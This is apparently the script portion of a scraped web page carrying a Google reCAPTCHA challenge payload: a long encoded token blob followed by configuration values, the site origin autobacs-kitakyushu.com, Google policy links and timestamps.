o18wobDjWDDqm7ClRbDpEzDlgbCgjMgel4hwqnCpB3DsMOyCDwyIhnDo8KIRiTCrxnDvx7CncK7w43DqcOVDF/DkA0OwrY6w7RhwpR7w6ZjdcKPAGVFHF7ChsKJw7I9w7o9E8OFwogew6TDi1fCucOwVcOawr/DgsK/KcO0w43CmcKMXcOXY8KHw5bDgcOHwqw9w4AxwpbDuHE8wonCgATDi8KSwrxPwpDCicONSGnDvMOsFFDDtnTCq8KDCS3ClcKzw4bDsVotw6daw5djGMK3JW5TZQsaw45SwqbDui97TsOTMMKOdsKxw4/CosOXQCTDm8OtM8KUOcK2wrM7wqF9w7bCnMO5w6x3wq7Dt8KXwqkHwq7Drm/Clh4Zwr0awpNCw6TDoAF2YMK5w5zDmsOpclYiZsKvw7pgw4LCrWIgwrbDvsOBwqXDnsKbwrzCpcK5OMKFwr8VwqYEw757w5XCnR4sw6DCmx7DiHLDtjVtS8OTw44ew54XUsOywozDl8OGcy/Cnnw3LjLDr8OCa8KGw4XDnxjCmSIPa8Krwqg+w54EbA8qw5LDncKJZsOjVsKvwq5cwpvDgkHDo8KOKGfDuS/CpsOQw4VwbQTDulMdwp0Pw7ICakLDs8K3w45KBE3CtMO5ZhPDmmQ2wrDCkzLCthPDoxs7w73CoxTDukZcAGA2wo3CuQnCo8K5LSBTbsO1I1nCmsOhw7DDmDHCgsKofkRQw7YXwoZUVzHCty/Dk8KWw4MVw6rCrDvCgx1RwpHDtitmGkkQwoQTwpTDjsKvw4cXw4JmPsOeKSM2elFWbEbDqMKkw7Icw5Fmw6zDhcK0BsKqcMONJXnCnzLDjcOhY143C00Nw6N2Qz3CiMKAZ8KZwpXDi2zCj8K9wqXDh8KhwoLDlRvCl8O2V1LDmMKbwr/DrcK/[base64]/SjzDvVUnYMKTwqvDv8KhwokGG0UIcRLCh8Kqw54UZMOjB3/DoMKJfmLClMKqw51iS8OaBMOzWsOYEMOLwqpGw5DCpQAcwr14w7bDnh18wonCmF8wwofDhEJGLsOxwrhpw77DkHXCpUENw6TCrMOhw6zDhMKNw7lURX1TdHjCgTN/[base64]/w6oAwr7CisOeW8Oew6d2F8KzEcKXbVl2w43Dog3DtsKnw4LCjHHDkw/DqTNIVz8rVlcZf8KLwpVgwrljKx4vw7TCsDFew6vCiGNxwr0OIUrCg2UKw4bCgcKcw5pqKlTCmU7DlsKFDsKJwq7DhW4kHcKrwrfDqcOvDzMnw5fCjMOuV8OtwqbDsznDqHE/[base64]/CnlosESw0DCo5wqLCvWZeVhzDolZRwqDCisOkw69ECMO/[base64]/CvQHDtGnCg8OawocVHSDCtUUywptYw5dJw5wGBMOMCSRMw5fDn8KXw4nCnH/ChCDCmk/Cs0zCg0tXdcOALXNsGcOfwqvDsTZmw4/CjlPCtsKCEsKdckDDqcKdwr/CoC3CkkI5w5XClgIWSnZOwpl6OcOfIcKJw4PCsmDCgWrClsOXeMKdDyJyVAQuw4fDhMKbw4rCiVNdSSjDvgFiLsOLchNfIwDDr2zDgyIQwoYbwpdrTMKywrh3w6U+wrUkXMOXTmMdFBfCsX7ChxkKUwsXXCDDpcKYwpMfw4/[base64]/CvMK4c8K8wol3dRbCmWIFw4secB0Fwqoyw7rDscOEwrPDjsKEw6owwpRYVn3CvsKWw43DnD/CncK5TsKtw6HCh8KPeMKZCcOAbnfDp8KXTSnDn8OrOcO1ZknCgsOWUMKfw7l7XsKdw7nCh29bwp88bBc/woLDiEHDu8Oewr7DrMKITBlfw4fCi8OgwpfCiSbDpg1/[base64]/Dv8KCLSbCoEHDvsOYVlAacD8jAEXCrMOdI8OIw51OTcKxw5hFRHTCpAzCvGvDm3DCtcOnZBnDpMKZFMKAw70sc8KQPTXCnMOWLT0TXsKjJwBdw41kdsOHZifDssOJwqTCvj9lWcKNd1EiwoY7w7HChMKcIMK/WMOLw4pxwr7DrsKjw4fDlXFCAcOcw7V6w6LCt2wmw7rCiDrCqMKtw50xwoHDoCHDiRdZw5l6fsKlw5/Cj23DrsO5woTDu8O/[base64]/d0psw53Dv8ODw4siwpsHw51Bwo3DsBtNeV7CkEMcb8KUAcK+woPDvSDCuzbDvXgQUcKrwqUpCDrCksOBwpLCng3CqsO9w4/Ck2VJAyrDuj/DmsK3wpFfw6PCj29FwpzDpRYnw6fDo2gQKsK8Z8KOO8KEwrx7w7LDosOzPn7DhTXDvTPCnBnCqlzDgWHCuwnDrsO1HsKKZcKBH8KcB2TCvld8wprCpUIpPnI/LzPDjWLCiDrCrMKQQX1twrkvwplcw5fDqcOYekFKw63CpMK9wrTDmcKUwq7CjcKgVHbCphUhJcKWwo3DqG8bwpJcQy/Cjhlvw6XClcKpOBzCtcKSOsOHw6DCq0pLFcOLw6LDuyZ8asKIw5YKw5lXwrHDnBfDixgnC8O6w5ggw64Iw54TfMOhfQ/[base64]/Dv8OgP8K1w78Awp/CisOow7XDncKONsK8w4LClUk/w7EpUBEdw7koR8O2ZiMXw5MowrvCvE8Jw7nCocKoGyEsd1nDjW/CucONw5bCjcKDw6RSD2pXwojDmAvDmcKXf0tSwoLCl8K1w4VCAlIawr/Dn2bCv8ONwohwWMOoScKEwrTCsnLDssONw5oCwq0FEMKuw4EoTcKxw7XCmsKkwpfDrxvChsK5w5sbw7BvwoFvJ8Owwo8ww67CnEdrX3DDkMKDwoUAcztCw6jDmhHDh8KSw5ERwqPDmHHDgBE9bkjDmAvDg2EsFxrDtyzDlMKxwqzChcOPw4FUQMKge8Oww4zDnwzDjU/CmS3DqETDgSbCs8Kuw7t/wqIww7NSa3rCh8OCw4TCpcKvw4fCoCHDhcK3w5wQC3Msw4Uhw684FAjDiMOpwqohw4tmbw3Dq8KiPMKlZGN+wrdkN1LChsKYwr/DoMOlTHXDgiLCqsOcJ8OaIcKJwpHCpcK5DR9UwoHCjsOIBcOGOGjDhETCvMKMw6kLAzDDs1zCp8Kvw47Dn2x8d8ORwphfw683wrhQQQJOeRZCw4HDqQBUDMKWwox1woZjwpPDosKHw5bCiVI/wosAwqMTcEBfwr5FwoY6wqTDrlMzw7fCrMOow51Ye8KPecOCwotQwr3CtwHDjMOaw5LCucKrwrg7ScOcw4o7dMOiwpjDlsKlwopjU8OgwrRXwqvDqCbDu8Ksw6NqNcO2JmA/[base64]/JMKtTk/CvVvDuWLCg8OvS8Osw5PCq8OtccOZbGzCjsOAwppBw44ZO8KmwpXDombChMKrf1J2woIPw67CtBDDl3vCiWoiwpoOGz7CosOFwpDDtcKWU8OcwqXCvwLDvCdrJybCpBEkR29Swr3Co8OwBMK6wqsCw5LCpFvCpcOGAVTChMKVwqzCgF10w6Z9wq/DoV7DsMOVw7EBw7kOVTPCkW3DiMKfwq8twofCksK9wqXDlsKdAAVlwoDDljEyInnCu8OuGMOCOcOywr9wbcOneMK9w7giD3xHBilewojDjFXCm3ZfFsOnRDLDk8KqIRPDs8KeFMKzw4UiERzCoRhOK2TDmkk3woB0wr/[base64]/CtcOhwr/DjgTCjHXDl1XDjzvDl8K/[base64]/DmMOywqtLw5gDwo7DgUsXPBjDl8OHb8K1w5lrcMO/bMKpWAPDjMOGGW8Gw5jCsMKtRcO+MjrChUzCq8KraMOgQMOqVsO0w404w5jDp3Rawq4RV8O8w4zDpcOxWwg4w6vCqcOlb8OOUk4jwoJddcObwqdTAcKxb8O3wr0Sw7/CrX4FOsKDOsKgPBvDi8OSQMOgw6HCqQYCMXJMGUUqCxIxw6rDnh58acOCw4jDlMONwpLDp8OWZ8O5w5DDhMOEw6XDniRLdsO/UybDisO8w50MwqbDlMOvPcKgSQfDhhXCgGQww5PCq8K2wqN7E0cMBMOvDkzCucOcwq7DkmpJWsKVRirDli5Nw73CscOHXw7CtFhjw6DCqhvChBpfAF/CqBZwH1o9IMKCw6zDnizDpcKXWnkewplnwoDDpX0OBcKzAQzDoQk+w6fCqVERe8OIw7nCvRFSVh/Dr8KZcBUufBvCkHxPwql5w7kYWGNow44mPMOCXcK9GykEKHVqw5bCuMKJYXDDqgxdSybCgVh/Z8KAK8KXwopIVUBkw6Apw4/CjhbClMKRwpZWVnbDusOfWl/CqSMcwoZGGmA1EzgHw7PCmcOhw4bDmcKMw47DrgbCqVBbRsOJwpFBY8KpHHnCrl1DwovCksK7wqXDgMKTw4HDqDXDiF3DlcOMw4YwwojDgcKoDkJ6M8Kzw6LDsy/DpxbCqUPCqMOpJE9iHh5dcVVdwqYHw79Vwr/CpcKiwopnwoDDnU/CinXDnQUxCcKSPBl3L8KKE8K9wqHDk8K0V3l6w5fDp8K1wpJlw4/DgcKgVXrDkMKGciDDuDxiwqwLfMOwc1RjwqV8wp89w63DqG7DmFZ4w4TDvMOvw6ATUMKbworDlMKjw6XDv3/[base64]/wrY1eAlTfT/[base64]/CqMOPwo1Ww6jCnl3CtsKKJMKRFcKwwrvDjcOdw40mwoXCniTCnsKNw5LCtn3Ct8OGIMK4LsOAbE3CpMKhWcKzHkpdwqsEw5XDkknDn8Oyw69Kw7gmXWxSw4fDncOpw73DtsOKwoDDtMKNw40qwp9MP8KVEcKVw7LCtcK/w43DlcKVwpIgw7/DhgxfZGx1UcOmw6Fqw7fCsnHDoV7DpsOfw47DthrCvsOewphXw4LCgGzDqzlKw7FSA8KGVMKRYG/DjMKewrpWB8K4UAsWXcKCwphCw6rCjHzDg8Oew7MoBHM5w6EeY24Mw4RtfsOwACnDgMKhT2TCncKYN8K9Oj3CkADCr8K/[base64]/[base64]/DtDvDgsOPZcOmwoDCq8Kswo3DkcOGwrTDsRUkE8OKUl3DlwoZw7bCs31Xw5V+H1jCuQnCvk7Cp8OfVcOIDsOIcMOddjx/AHMRwrxdTcKVw73CoCE2w7cHwpHChsKsdMKzw6B7w4nChivCuDQ/[base64]/CgUnCrcKGw5xkAGvCqcKzbsOfwrPCnjgCwqjCrMOwwoF2G8OqwoEVKMKPIQfCoMOnICTDrE/Cjg/DkSzDjMKfw7Iawr3DolRFOAdzw7/Dr03CiTZbNVAeE8KTY8KodFTCmcOBJEkGfjrDlBDDvcObw58GwpLDu8K6wrM7w5s2w5nCmgDCtMKsR1rCpn3Cr3AMw6nCisKGw7lFasKkw6jCqVs7wr3CnsK1wocXw7HCgUlNOMOjaSfDncKPFcOZw5oTw5s/NCnDoMOADS3Ct0dmwoU1UcOHwojDoS/Cq8KJwoBYw5fDhx86wrMMw53Dnx/DrnLDpsKlw6HCiC3DjMKNwobCo8OpwpAGw6PDhB1VFWJuwqNEW8KvfsO9GMKVwqddei7CpkXDmSbDn8KtKG/DhcK9wrzCqS8Uw4HCrsOqBAHCgXlVU8K+OzLDsm9LLXpUdsK8B2ZkZnXDmhTDjk3DuMOQw7bDr8OOO8ObDUjCssK2eE8LPsKZwopnRz7DtHRJVsK8w7vCk8OUZcONwobCjXLDocOIw4MRwofCuSXDjcOsw5NFwrUMw5/DnsKzAcKWw699wrbDigrDrht+w6vDnB7Cn3PDrsOFF8O3b8O2DUVkwrxUwrkpwozCrwBPbVQRwrZ2CsKBDXoJwrHCvD0JGBHDr8O1dcOsw4hJw6bCpMK2bcOZw6/CrsKkOQfChMKpbMK7wqTDu2p6w44EwovCt8OufhAOwpXDqzUlw7PDvGPCm0omTk3CgMKCw4bCsCtbw4XDmMKLCEhGw63DsisqwrDCnEYHw6bCgMOfQMK3w7Fhw48CXsOzPTfDssKDa8OuaSjDpiB4JU4qCRTDvRVTMWrCs8OFCQ9iw7pBwqVWJBU/QcOzworCjl7ChMO4YB7DvcK3K3AzwpNjwpZRfcKtRsO+wrFCwqXCtMOow5YdwoV8wrAoOQfDrGrCvsK4JEt/w4PCoCrCoMKewpETccOMw4vCsWZ1esKdOHbCqcOcSMO9w7s/wqdow4Fvw7MlPsODSRAXwqhJw7rCtMOeFFYzw4XDoTIWGMKcw4DCicOdw6sgQXDCjMKOesOQJhDDkgLDlEHCkcK8HSfDgQPCtHvDucKDwqnCikMQB3c/aTc1UcKRXcKdw4DChWTDnEgrw4bCtmFIHlfDpgbClsOxwonCmHQwRsO9wpYlw5xswq7DisKXw7dKHsOUfjMQwqc9w4zCtsKXJAsoDjQ4w45ZwqEnwq7CrkDClsK9wp8CI8KYwpfCpU/DjBXDs8KobRjDqkM/CyrDlMKxQzA5PSnDoMKZeDV8b8OfwqFVXMOmw7TClxrDs2V6w7dSBkRsw6pHRTnDjSbCo33DvMOqwrfChwMaeAXCtyRow5DCl8KkS1h4Ih7DgjUBecKcwrfClRnDtg3CqcKgwqnCpgrDiVrDnsOsw53DtMKwTsOtw7lxLnQjfG/Ci3zCvWhbwpLDmcOMWF8ZEsOHwqnCnUPCtAtrwrLDp01McMKTI2rCjTDDj8KTLsOFAG3DgsOjbsKwMcK8w5bDiy4xIljDs348wpl+woPDpcKnQ8KzJMKlMcOQw4HDnMOfwppYw5ALw7/DlzDCnQM1XUh4wpgCw5jCiSNYUHkVYCB9wo4meWdxMcOYwo7Dnx3CkBsuOsOiw4ckw6AJwqPDlMOWwpERCmfDq8KqD0nCtEcQwppYw7PCmMO5WsKZw5BbwpzDv2x9CcOTw6zDhl/[base64]/[base64]/[base64]/CtsKyw7pqCGNeCsKbIcKfEcO8wr5kw6PCtMO1w7EjFUU/TMKLGCIUJXM+wrXCiBTCnmkSax05w4zCpDdaw7jCslJBw6HDh3nDtMKJJ8OkN0gZwoTCrsKkwqLDoMK3w77DhsOCworDm8KNwrzDp1XDrkdVw45KwrLDvVvDvsKcEE83YzwHw5k3HVhtwpczCsOnGkFNcw7CusKRw6zDkMK2wrlmw4RXwq5YcG/[base64]/w7nDrMOcJmRUW8K+J1PCscKAw69FO8K6w5FRwqgxw4nCscOPO3nCrsK5YiYPY8OhwrRoRnVMEXrCq3TCgCk0w5JcwoBZHR8VLsO+wpR2Oy3CkhHDimsIw6wOXDTCtcO2Ik/[base64]/DnMOWwqPDihZiA8OvwrLDpcOEwqnCqsKZOQXDhGfCtMO/VsO8w7pAYE9gST/Dp2Jdwp7DiWlURMKwwpnDmMOxDQcbwrR/[base64]/Dk8KKwowqR33CvF/DsCkFwqYXw7DCqcKOeAfDm8OGLlHDgsOZGcKucwfDjSI6w5YWwrbCgB1zD8KJA0QLw4QhN8OfwovClmvCqG7DijjCvMOWwp/DrsKle8OYLFo8w7UVWkNkS8OlTVTCuMKeVsKsw5NBQwDDizMLGl7Dk8KmwrcgR8KxFHJMw5UXw4Quwq5Zw63CiVPCusKuBDcVQcOlUMOtUsKLfE53wqbDlEAXw4o5ew7DlcOBwoE8V2Fhw4EAwq3CusK3ZcKoBiEoU3XCk8KXZcODd8KHUigGBl7Dm8OiEMOSw5rDiw/DrXxbSULDsSBPeHwpw5bDkDnDkhTDnFrCgsK8wrTDvMOsJ8O5IsOnw5dhQnFbXcKZw5LCucKJT8O/NnN6McOJw4xGw6jDpHlOwpnDvcOfwrozwr5Hw7zCtCTDrH7Dpl7Cg8KvTMOMfgxUw4vDv2PDqgsITEfCjwjCqsK/wqbDrcO6HFdywrjDmcKsbWbCvMOGw51Pw7ldfcKCD8OcIsKmwpNbYMO7w6l+w5jDglljMBlCNMOLw59uIcOSdhgjOmM8dMKBQMOiw6s+w4IowpF7fcO+KsKsN8OoEW/[base64]/[base64]/CjcO9M8Oxw7bDqcO5TTU0GTl2bhXDk1jDrlPCngEEw5Baw6hXwrFFDw0wJMKSeRl4w6xNOQbCsMKDGEPCvcOMQsKVa8OCwpPCosOjw6MywpRGwosRKMO1SMKwwr7DqMOdwpJkHMKvwqwTwojCnsO3YsOxwqtywpJUZCpqChciwq/CjsKMfsKJw4csw5XDosKcS8OmwonCsT/DhHTCpDUKw5IKecOow7DDtcKHwprCqyzDqwx8P8K5LUYYw43DksOsecOewpcqw7dLw5TCil3Ds8KGXMOLfEUXw7Rgw4sPFUcdwq8gw7/[base64]/[base64]/DsB5rw7kLAMO2ecOMAipoYcOowqbCglhxXsKzWsOwb8Osw71kw5BFwq3Dmkg9wphgwpTCoi/CucKTLX/Cqxoew5TCgsOZw6pNw7d3w4tcDcOgwrdBw67CjUPDk1YlQyxyw6TCp8KYO8OHcsOxFcOiw7jCkWLDsFXCgcKtIE0ldm7DkgtaJ8KrIj5AGMKGEsKfbUcGOCEUTsO/w5Yqw5tOw4nDqMKeGsO/wrQww4XDpUtVw51udsKhwoYVZmQvw6ddU8OAw556P8KVwpXDtsOIw7Ejwq0ywplYeXkGGMKNwrQAMcKrwrPDhcKOw5txIcKNBzhPwq8fQMKlw5HDiy0zwrPCsH0rwqc8wq/DkMOUwqfCq8Kyw5PDrXpKwoTCgxIoNCDCvMK2w78DCwdaLnXCly/DpXU7wqpjwqDDnVdzwoHCixHDqHvCgsO4TVvDvUzDjE5gbxTCsMKLFExMw7nDgXXDngnDmVt0w7/[base64]/OsO6eU8Bwr7DlsKew53Ch8OFwoUyw4LDtsOtPsOmw5fCq8OkcTIqw5vCkmbCsxXCmGLChT7CpXPCsFIEUGIdwpUZwpLDthN/wp/Co8OQwrTDmMO9wrU7wp85XsOBwq9ZJXxxw6VwFMOpwqZKw7k1KFkGw6UpYivCkcOFP3d/wrDDnSfDvcKGwonCucKxwq3DjsKZH8KfXcKcwrYjGAZLNX3CtMKXV8OmH8KqI8K3wrLDmAPCjyLDgEtvUVB1GMK9YCzDvBDDmQ/DgMKfdcKANcKswqoBClvDv8OhwpnCvcKxAMK5wpIPw4jDumDChl95DEkjwr3DhsKKwq7Cj8K/w6hjw7p1EsKWAAPCvsKrw70rwqjCiHDCvlg/[base64]/Dm8KORMOKdwVxDgciwqLCl0DCqMOJwpDDrMOaecKkUArCu11bwrPCosOdwovDhMKsPRLCo0Mrwr7CrMKCw6tYfTnDmg5xw7B0wpXDuCB5EMOVWw/[base64]/[base64]/[base64]/Cn3oQw7jCmQJ9ZcK7wrw8B8O4J3YsTsOqw53DiMOzw4rCj3/CmsOvwr7DuEfDvEDDrhjCjsK/BFDDuRDCoRLDrDtJwrAywqU5wqPDsBdEwqfDu1lAw63DnTLColDChjTDtcKYw48lw63CscOUTy3DvVHDlzgZP17Dh8KCwr7CmMO2RMKIw7cEw4XDjzYjwoLCo2lkP8KTwpjCrMO5OMKCwo9tw5/DrsOwG8K5wrfCoWzCu8KVISVYTxdiwp7CuBrCicOuwr13w5/DlsK6wrPCpMKuw70qJAA5wpwVwqRgCBwvRsKsLF3DhxZXd8OkwqcNwrd4wobCux/ClcK/PFTDosKNwqJgw7YqB8KowprCkmJ/IcKUwrRjTmbCs0xUwpvDvjHDoMKNGsKVJMK1BsOcw4ofwp/CncOACcOTwoPCnMOFT3cZwoYlwpvDq8O0Z8ORwqdKwrXDmsKywrsOH3HDjsKTdcOQLcOsd1kNwqZzcVdmwofDo8Kdw75+TcKoGsO3IMKAwpbDglnCjhFsw4XDmsOSw5PDjCvChjQcw4spZV/CqCtWHMOCw41hw4DDmcKMQxccAMOoBMOtwo3CgcKhw4jCs8OFDCDDh8KRX8KJw67DqD/CqMK2Mm94wplWwpzCu8Kgw70BXcKuT33DkMK8w6zCi3fDn8KIXcOVwql5Bzo1Ay57MzB/wofDjcKufW5zw6PDpR0HwoZMa8Ktw67CrMKrw6fClEAlUipedBxbBlQMw4PDnyMOW8KQw54Lw5HDqxZ9ZMOwIsK9ZsK2wrTCpMOIX1x6USbDmH4OJcOTC3XCiCABwpXDssOVTMKaw4vDkGjCtsKdwrpIwqJNYMKgw5zDjcOow4BXw6jDvcKjwr/DvwnCojTCm0jChsKLw7DDqADCrcKowoPCjcKNfx9Aw4p7w79YZMKAaBDDjcO6eiXCt8OMA2nChT7DmMKwCsOOYkcFwrrCt0Q4w5wawqRawqXCgCLCi8KoLMO8w6ISEWEJEcOPGMKbJEbDt01nw6pHalEpwq/ClcKUMAPCuzPCu8ODGBHDi8KuY0p5QMKUw73CmmcBw7LDnMKbw4bCm183CsOqSjsmXxksw60pcXhdScKiw55tHHdhclbDmMKnw7fDncKnw7hKJxYkwr3DjCTCgCvDiMOWwqwhCcO7B1R4w41BDsKCwogmE8Onw5MjwpbDmlPCmsKEGMOdX8KSH8K/fMKBYcODwqg+MyfDoVLCsyMiwpkywowXZ3Y/DcKjEcOlDcKKVMK8d8Ouwo/CplfDvcKOwqsTXsOEbcKKwoIJMsKWWMOYwo/DthE8w5sDdxXDtsKiQcKKM8ONwq59w7/CicO3GTBGX8K+AMOAZMKoExRmEsKHw7HCjTPDkMOhwrlXQcK9J3AXcMOuwrzCn8OrCMOaw7UYL8Ojw60BYmHDhU/DvMOTwrlDe8KEw4QbEB5fwoojI8KBA8OOw4QxfsOyERoWwrfCicKGwqdSw6LDksKsVhbChDPCsWEReMKQw6MSw7bCgW08YFwdDTUKw5IOCGlyH8KiMnkYT2bCqMK4dcORwqfDksOZw6nDky8/OcKmwp/DgzVqYcOPwpl+DWzCpipRSHwUw5LDuMO1wrnDn23DkQNiIcKFfF1HworDsWA8w7DDmxDCtVNLwp7CsR0cPSLDt05ywqDCjkbCnsK6w4IIQ8KTwoJufzzCox7DpkZFC8KQw40+ccOcKi8yHx55PBbCo0piFMOxV8OVwooDeXk0w646w4jCmiR/[base64]/Cs8Ogw47Dnh99G8O4w5p6woDDtBsTwo/DnMKow47Ds8Ozw6MHw4nCuMOqwoBwLglIEGFmdALCvQUULTAjIncwwoBow7AaesOQwpw+OjnDpMOBH8KnwqEAw7kBw6vCjcKLeA1rCkzCkmQEwoPDnyAuw4LDl8OzQMKxNjjDrMONQHXDtHJsUWLDlcK9w5wxaMOpwqsUw6ZxwpN/w5rCp8KhJsOXwqdBw4F3T8OrGsOfw7/DvMOxU1tUw5rDnlY0Q0kuTcKpMyR5woXCv1DDhBY8fcKcTMOiZB3DjhbCiMO/w4DDn8Onw4IDeH7Clxh+woNnVRASAMKGfVlPCU/CijBmXURlRn5/dkQCFhfCpQJUQMKsw6d3w4/Ct8OsUcOzw7obw6B/cnvCssOmwpdeOy7CsCxJwrrDrMKAFsOvwot7AcKKwpfDv8Ocw77DnzvDhcKqwpwOZhnDrsOIc8KWK8O/azUWZy1cAmnCgcKTw6zDuwnCtcK2w6RIAsOZw4waO8OsDcOkNMO+fVnDhS/CscKCOkLCmcK0PH5kXMOmdkt1Q8OcQinDisKTwpQgw73DlcOowqMuwr9/wofDoHXCkG7ClsOdY8K0AwnDlcKiAV3Dq8K6CsOMwrUnw71dKmgHw4N/IiDDnsOhw7bDr2Qawqd6ScOPNsOqZ8OFwog4Bk5Rw5jDjcKQBcOgw7zCocKERE1PQcKBw7nDq8KmwqvCmcKnNFXCicOPwqzCiE3DoBrDmwgYDBLDisOSw5IiA8K1wqBTMsOOG8KWw6MgE1vCjwTCiG/DrnnDs8O1OhPCjCIUwqzDnTjChMKKDHBAwovCjMOLwrx6w59IGilufkcsHcK3w6sdw68ow6/[base64]/DhcONQMKVUcK4QWYbwrZAw7Q2w5zDqUs5P1/DsUUjFlVHwrtGPwoywqplTx/[base64]/w6HCicO4wqxZbU/DmcKwAMKsLcOxwotLExTDs8KHNh3CoMKFNE9MXMOIwobCtAnDkcOQw5vCggzDkxI6w7XChcKcdsK4wqHCvcKGw5TDpnbDiQEWNMOlF2bCl2/DsXUhLMKKKHUtw7ZPCBt5OMOHwqnDosKlYsKWw6rCoAYww7N/wpHDkxzCrsOmwqZGw5TDlTzDokXDpWluJ8OoKXfDjSzCijDDrMOvw6pywr/[base64]\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,503],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ItxB8PgoiWi+H+tCq5rPF5b7XDBTLOwMSFj00QN4NcI\\u003d\x22,1,0,null,1,1766117562308,0,0,[228,21],null,[250],\x22RC-OWrVdmh0qkYQ1g\x22,null,null,null,null,null,\x220dAFcWeA53PT-Lnxog10DRuDJuysVEeoA6rcgaWX4eYEzyrajcvyfhHnxZRRafuivYRXYDxo5cxNxoWMAKLqhU-PQg1bhU7DMDpA\x22,1766200361994]");
    </script></body></html>